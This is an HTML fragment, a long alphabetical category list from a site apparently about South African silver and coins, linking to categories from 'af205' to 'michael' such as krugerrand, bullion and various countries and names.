	<li class="cat-item cat-item-1985"><a href="https://southafricasilver.com/category/af205/" >af205</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://southafricasilver.com/category/af411/" >af411</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://southafricasilver.com/category/af804/" >af804</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://southafricasilver.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://southafricasilver.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://southafricasilver.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://southafricasilver.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://southafricasilver.com/category/afrobeat/" >afrobeat</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://southafricasilver.com/category/ag620/" >ag620</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://southafricasilver.com/category/ag623/" >ag623</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://southafricasilver.com/category/ag624/" >ag624</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://southafricasilver.com/category/ag625/" >ag625</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://southafricasilver.com/category/ah14/" >ah14</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://southafricasilver.com/category/ah15/" >ah15</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://southafricasilver.com/category/ah484/" >ah484</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://southafricasilver.com/category/ah795/" >ah795</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://southafricasilver.com/category/ah796/" >ah796</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://southafricasilver.com/category/aj393/" >aj393</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://southafricasilver.com/category/ak533/" >ak533</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://southafricasilver.com/category/ak663/" >ak663</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://southafricasilver.com/category/ak728/" >ak728</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://southafricasilver.com/category/ak862/" >ak862</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://southafricasilver.com/category/akani/" >akani</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://southafricasilver.com/category/al007/" >al007</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://southafricasilver.com/category/al292/" >al292</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://southafricasilver.com/category/algeria/" >algeria</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://southafricasilver.com/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://southafricasilver.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://southafricasilver.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://southafricasilver.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://southafricasilver.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://southafricasilver.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://southafricasilver.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://southafricasilver.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://southafricasilver.com/category/anke/" >anke</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://southafricasilver.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://southafricasilver.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://southafricasilver.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://southafricasilver.com/category/anunnaki/" >anunnaki</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://southafricasilver.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://southafricasilver.com/category/argument/" >argument</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://southafricasilver.com/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://southafricasilver.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://southafricasilver.com/category/au55/" >au55</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://southafricasilver.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://southafricasilver.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://southafricasilver.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://southafricasilver.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://southafricasilver.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://southafricasilver.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://southafricasilver.com/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://southafricasilver.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://southafricasilver.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://southafricasilver.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://southafricasilver.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://southafricasilver.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://southafricasilver.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://southafricasilver.com/category/belgisch/" >belgisch</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://southafricasilver.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://southafricasilver.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://southafricasilver.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://southafricasilver.com/category/bester/" >bester</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://southafricasilver.com/category/big5/" >big5</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://southafricasilver.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://southafricasilver.com/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://southafricasilver.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://southafricasilver.com/category/bleaching/" >bleaching</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://southafricasilver.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://southafricasilver.com/category/boer/" >boer</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://southafricasilver.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://southafricasilver.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://southafricasilver.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://southafricasilver.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://southafricasilver.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://southafricasilver.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://southafricasilver.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://southafricasilver.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://southafricasilver.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://southafricasilver.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://southafricasilver.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://southafricasilver.com/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://southafricasilver.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://southafricasilver.com/category/businesslive/" >businesslive</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://southafricasilver.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://southafricasilver.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://southafricasilver.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://southafricasilver.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://southafricasilver.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://southafricasilver.com/category/carrol/" >carrol</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://southafricasilver.com/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://southafricasilver.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://southafricasilver.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://southafricasilver.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://southafricasilver.com/category/cents/" >cents</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://southafricasilver.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://southafricasilver.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://southafricasilver.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://southafricasilver.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://southafricasilver.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://southafricasilver.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://southafricasilver.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://southafricasilver.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://southafricasilver.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://southafricasilver.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://southafricasilver.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://southafricasilver.com/category/clos/" >clos</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://southafricasilver.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://southafricasilver.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://southafricasilver.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://southafricasilver.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://southafricasilver.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://southafricasilver.com/category/confessions/" >confessions</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://southafricasilver.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://southafricasilver.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://southafricasilver.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://southafricasilver.com/category/copersucar/" >copersucar</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://southafricasilver.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://southafricasilver.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://southafricasilver.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://southafricasilver.com/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://southafricasilver.com/category/crowd/" >crowd</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://southafricasilver.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://southafricasilver.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://southafricasilver.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://southafricasilver.com/category/dahomey/" >dahomey</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://southafricasilver.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://southafricasilver.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://southafricasilver.com/category/daryl/" >daryl</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://southafricasilver.com/category/dates/" >dates</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://southafricasilver.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://southafricasilver.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://southafricasilver.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://southafricasilver.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://southafricasilver.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://southafricasilver.com/category/desmond/" >desmond</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://southafricasilver.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://southafricasilver.com/category/deventer/" >deventer</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://southafricasilver.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://southafricasilver.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://southafricasilver.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://southafricasilver.com/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://southafricasilver.com/category/doctors/" >doctors</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://southafricasilver.com/category/dodson/" >dodson</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://southafricasilver.com/category/dolos/" >dolos</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://southafricasilver.com/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://southafricasilver.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://southafricasilver.com/category/drakensberg/" >drakensberg</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://southafricasilver.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://southafricasilver.com/category/durban/" >durban</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://southafricasilver.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://southafricasilver.com/category/egon/" >egon</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://southafricasilver.com/category/eiir/" >eiir</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://southafricasilver.com/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://southafricasilver.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://southafricasilver.com/category/elites/" >elites</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://southafricasilver.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://southafricasilver.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://southafricasilver.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://southafricasilver.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://southafricasilver.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://southafricasilver.com/category/entoma/" >entoma</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://southafricasilver.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://southafricasilver.com/category/episcopal/" >episcopal</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://southafricasilver.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://southafricasilver.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://southafricasilver.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://southafricasilver.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://southafricasilver.com/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://southafricasilver.com/category/ethiopie/" >ethiopie</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://southafricasilver.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://southafricasilver.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://southafricasilver.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://southafricasilver.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://southafricasilver.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://southafricasilver.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://southafricasilver.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://southafricasilver.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://southafricasilver.com/category/faulkner/" >faulkner</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://southafricasilver.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://southafricasilver.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://southafricasilver.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://southafricasilver.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://southafricasilver.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://southafricasilver.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://southafricasilver.com/category/fireworks/" >fireworks</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://southafricasilver.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://southafricasilver.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://southafricasilver.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://southafricasilver.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://southafricasilver.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://southafricasilver.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://southafricasilver.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://southafricasilver.com/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://southafricasilver.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://southafricasilver.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://southafricasilver.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://southafricasilver.com/category/geography/" >geography</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://southafricasilver.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://southafricasilver.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://southafricasilver.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://southafricasilver.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://southafricasilver.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://southafricasilver.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://southafricasilver.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://southafricasilver.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://southafricasilver.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://southafricasilver.com/category/gonna/" >gonna</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://southafricasilver.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://southafricasilver.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://southafricasilver.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://southafricasilver.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://southafricasilver.com/category/guinea/" >guinea</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://southafricasilver.com/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://southafricasilver.com/category/haiti/" >haiti</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://southafricasilver.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://southafricasilver.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://southafricasilver.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://southafricasilver.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://southafricasilver.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://southafricasilver.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://southafricasilver.com/category/herpeton/" >herpeton</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://southafricasilver.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://southafricasilver.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://southafricasilver.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://southafricasilver.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://southafricasilver.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://southafricasilver.com/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://southafricasilver.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://southafricasilver.com/category/hollywoodbets/" >hollywoodbets</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://southafricasilver.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://southafricasilver.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://southafricasilver.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://southafricasilver.com/category/impending/" >impending</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://southafricasilver.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://southafricasilver.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://southafricasilver.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://southafricasilver.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://southafricasilver.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://southafricasilver.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://southafricasilver.com/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://southafricasilver.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://southafricasilver.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://southafricasilver.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://southafricasilver.com/category/jellyfish/" >jellyfish</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://southafricasilver.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://southafricasilver.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://southafricasilver.com/category/kelby/" >kelby</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://southafricasilver.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://southafricasilver.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://southafricasilver.com/category/klerk/" >klerk</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://southafricasilver.com/category/knysna/" >knysna</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://southafricasilver.com/category/kruger/" >kruger</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://southafricasilver.com/category/krugerrand/" >krügerrand</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://southafricasilver.com/category/krugerrandbig5/" >krugerrandbig5</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://southafricasilver.com/category/krugerrands/" >krugerrands</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://southafricasilver.com/category/kruggerand/" >kruggerand</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://southafricasilver.com/category/kunzite/" >kunzite</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://southafricasilver.com/category/l36s/" >l36s</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://southafricasilver.com/category/l44m/" >l44m</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://southafricasilver.com/category/lambertson/" >lambertson</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://southafricasilver.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://southafricasilver.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://southafricasilver.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://southafricasilver.com/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://southafricasilver.com/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://southafricasilver.com/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://southafricasilver.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://southafricasilver.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://southafricasilver.com/category/lesotho/" >lesotho</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://southafricasilver.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://southafricasilver.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://southafricasilver.com/category/lifebuoy/" >lifebuoy</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://southafricasilver.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://southafricasilver.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://southafricasilver.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://southafricasilver.com/category/loeries2013/" >loeries2013</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://southafricasilver.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://southafricasilver.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://southafricasilver.com/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://southafricasilver.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://southafricasilver.com/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://southafricasilver.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://southafricasilver.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://southafricasilver.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://southafricasilver.com/category/mandela/" >mandela</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://southafricasilver.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://southafricasilver.com/category/marler/" >marler</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://southafricasilver.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://southafricasilver.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://southafricasilver.com/category/meades/" >meades</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://southafricasilver.com/category/meanwhile/" >meanwhile</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://southafricasilver.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://southafricasilver.com/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://southafricasilver.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://southafricasilver.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://southafricasilver.com/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://southafricasilver.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://southafricasilver.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://southafricasilver.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://southafricasilver.com/category/michael/" >michael</a>
</li>
